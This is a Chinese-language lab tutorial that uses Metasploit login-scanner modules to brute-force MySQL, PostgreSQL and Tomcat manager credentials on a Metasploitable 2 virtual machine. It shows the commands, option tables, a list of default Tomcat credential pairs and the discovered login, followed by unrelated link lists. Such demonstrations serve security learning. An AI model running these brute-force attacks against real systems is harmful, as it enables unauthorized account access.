Metasploit 暴力破解演示
本文简要演示使用Metasploit 中的mysql_login、postgresql_login、tomcat_mgr_login模块暴力破解Metasploitable 2 上部署的服务。
Preface
靶机: Metasploitable 2 下载地址
攻击机: Kali 2 - xfce
MySQL演示流程
root@kali:~# msfconsole
msf > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(scanner/mysql/mysql_login) > show options
需要设置几个选项参数:
msf auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.1.110
rhosts => 192.168.1.110
msf auxiliary(scanner/mysql/mysql_login) > set user_file /root/user.txt
user_file => /root/user.txt
msf auxiliary(scanner/mysql/mysql_login) > set pass_file /root/pass.txt
pass_file => /root/pass.txt
如下所示:
msf auxiliary(scanner/mysql/mysql_login) > show options Module options (auxiliary/scanner/mysql/mysql_login): Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED yes How fast to bruteforce, from to
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /root/pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.110 yes The target address range or CIDR identifier
RPORT yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /root/user.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
MySQL暴力破解使用的用户/密码字典自己提供。
如下所示:


PostgreSQL演示流程
root@kali:~# msfconsole
msf > use auxiliary/scanner/postgres/postgres_login
msf auxiliary(scanner/postgres/postgres_login) > show options Module options (auxiliary/scanner/postgres/postgres_login): Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED yes How fast to bruteforce, from to
DATABASE template1 yes The database to authenticate against
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RETURN_ROWSET true no Set to true to see query result sets
RHOSTS yes The target address range or CIDR identifier
RPORT yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt no File containing (space-seperated) users and passwords, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
这里只需要设置目标PostgreSQL的ip地址,USER_FILE和PASS_FILE使用默认进行测试,当然实际环境需要用自己的字典文件。
msf auxiliary(scanner/postgres/postgres_login) > set rhosts 192.168.1.110
rhosts => 192.168.1.110
如图所示:
Tomcat 演示流程
Tomcat管理后台http://ip:port/manager/html爆破,不多说。
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(scanner/http/tomcat_mgr_login) > show options
...
msf auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.1.110
rhosts => 192.168.1.110
msf auxiliary(scanner/http/tomcat_mgr_login) > set rport
rport =>
需要设置两个重要选项:ip和port, 当然可以也提供自己的密码字典。
破解过程如下所示:
msf auxiliary(scanner/http/tomcat_mgr_login) > exploit [-] 192.168.1.110: - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: manager:role1 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: manager:root (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: role1:admin (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: role1:manager (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: role1:root (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.1.110: - Login Successful: tomcat:tomcat
[-] 192.168.1.110: - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned of hosts (% complete)
[*] Auxiliary module execution completed
注意,其中有一行显示破解成功。
[+] 192.168.1.110: - Login Successful: tomcat:tomcat
简单演示到这....
Metasploit 暴力破解演示的更多相关文章
- Pikachu的暴力破解演示-----基于表单的暴力破解
1 首先打开XAMMP与burpsuite 2 打开游览器输入127.0.0.1:88进入pikachu,(由于我的端口有80改成88所以输入127.0.0.1:88要是没有更改80只需要输入127. ...
- 渗透实战(周六):Hydra&Metasploit暴力破解SSH登录口令
一. SSH服务开启前基础配置 1.1 修改配置文件
- Linux 利用hosts.deny 防止暴力破解ssh(转)
一.ssh暴力破解 利用专业的破解程序,配合密码字典.登陆用户名,尝试登陆服务器,来进行破解密码,此方法,虽慢,但却很有效果. 二.暴力破解演示 2.1.基础环境:2台linux主机(centos 7 ...
- Linux 利用hosts.deny 防止暴力破解ssh
一.ssh暴力破解 利用专业的破解程序,配合密码字典.登陆用户名,尝试登陆服务器,来进行破解密码,此方法,虽慢,但却很有效果. 二.暴力破解演示 2.1.基础环境:2台linux主机(centos 7 ...
- 开源服务专题之------ssh防止暴力破解及fail2ban的使用方法
15年出现的JAVA反序列化漏洞,另一个是redis配置不当导致机器入侵.只要redis是用root启动的并且未授权的话,就可以通过set方式直接写入一个authorized_keys到系统的/roo ...
- 利用Python自动生成暴力破解的字典
Python是一款非常强大的语言.用于测试时它非常有效,因此Python越来越受到欢迎. 因此,在此次教程中我将聊一聊如何在Python中生成字典,并将它用于任何你想要的用途. 前提要求 1,Pyth ...
- Burpsuite教程与技巧之HTTP brute暴力破解
Burpsuite教程与技巧之HTTP brute暴力破解 Gall @ WEB安全 2013-02-28 共 19052 人围观,发现 32 个不明物体收藏该文 感谢Gall投递 常规的对usern ...
- hydra暴力破解ssh服务器密码
概述 我都没想到,第一次暴力破解服务器密码.竟然是对自己的单位服务器出手..囧,因为还没来得及找测试部要来服务器登录密码,测试部负责人已经下班走了.后来又联系不上,这要更新代码,怎么办..于是就对测试 ...
- 使用 fail2ban 防御 SSH 服务器的暴力破解攻击
对于SSH服务的常见的攻击就是暴力破解攻击——远程攻击者通过不同的密码来无限次地进行登录尝试.当然SSH可以设置使用非密码验证验证方式来对抗这种攻击,例如公钥验证或者双重验证.将不同的验证方法的优劣处 ...
随机推荐
- python容错
#try: except: else: #为什么叫容错呢,先说说错误,这里说的错误并不是因为马虎或者什么原因在脚本中留下的bug,这个不能容掉,所谓容掉就是略过这个错误,要在测试时候发现并修正,需要容 ...
- python 3.6 的 venv 模块
今天,在在使用 pycharm 的使用,进行创建 python的时候,发现使用默认的创建的选项使用的python 3环境 .而我系统默认的python环境是 python 2.7 环境:这就引起了我的 ...
- Linux 配置 hosts
1. hosts 是什么 维基百科对 hosts 的介绍如下: hosts文件(域名解析文件)是一个用于储存计算机网络中各节点信息的计算机文件. 这个文件负责将主机名称映射到相应的IP地址. host ...
- Qt分页导航控件
最近在使用QTableWidget时,因为结果数量比较多而且又有单元格控件,为了改善效率要做分页处理.在网上找了一番,最后在http://www.cppblog.com/biao/archive/20 ...
- Javaweb学习(二):Http通信协议
当我们开始jsp/servlet编程之旅之前,我们还需要知道一些关于网络通讯方面的一些知识.这样能更加有助于我们的理解,希望大家能看懂我的描述,而不至于在学习的路上一知半解.(手动比❤) 认识Ht ...
- mitmproxy
通过脚本定制化实现篡改request或者response mitmproxy 顾名思义中间人代理[man-in-the-middle proxy],和fiddler.Charles等工具类似,通过代理 ...
- AlloyDesigner 使用
前端开发视觉是很重要的一部分,所以视觉的还原度很重要,今天给大家介绍一个很好用的视觉精度调整插件 一.下载AlloyDesigner插件 下载插件 二.保存视觉稿为图片格式 1.psd 用ps直接保存 ...
- world转html在线编辑器
轻量富文本编辑器插件:http://fex.baidu.com/ueditor/ http://ueditor.baidu.com/website/onlinedemo.html
- 本博客已不再更新,新文章将发布在我的个人博客:https://www.tapme.top
如题,本博客已不再更新,请访问个人博客:www.tapme.top
- 【转】jQuery属性过滤选择器
属性过滤选择器的过滤规则是通过元素的属性来获取相应的元素. [attribute] 选取用次属性的元素 [attribute=value] 选取属性值为value的元素 [attribute ...
